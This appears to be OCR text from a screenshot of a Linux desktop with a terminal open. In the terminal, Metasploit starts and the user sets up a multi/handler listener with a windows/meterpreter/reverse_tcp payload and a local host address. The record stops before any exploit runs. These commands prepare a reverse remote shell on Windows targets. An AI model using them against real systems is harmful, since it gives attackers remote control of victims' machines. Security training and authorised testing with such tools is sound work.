 Shell No. 1
File Operation Progress
06:33 PM
EN
Trash
161 GB Volu...
File System
NEW MOVI...
Home
New Volume
Web Browser
FunnySoft
UUI
Games
android soft
Movies
Shell No. 1
File Actions Edit View Help
#
###############################################################################
#
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF
#
###############################################################################
#
https://metasploit.c
om
=[ metasploit v5.0.85-dev ]
+ -- --=[ 2002 exploits - 1093 auxiliary - 342 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.31.1